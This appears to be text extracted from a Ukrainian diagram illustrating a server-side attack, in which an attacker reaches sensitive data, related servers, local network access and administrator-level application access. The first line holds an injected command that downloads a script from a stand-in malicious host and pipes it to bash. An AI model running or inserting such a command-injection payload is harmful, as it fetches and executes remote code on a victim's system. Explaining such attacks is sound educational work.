 && curl http://malicious-site.com/malware.sh | bash
Сайт
Зловмисник
Доступ до
чутливих даних
Доступ до пов'язаних серверів
Надає
Сервер
Локальні мережеві досутпи
Завантажені /
Вивантажені дані
Доступ до застосунків від імені
адміністратора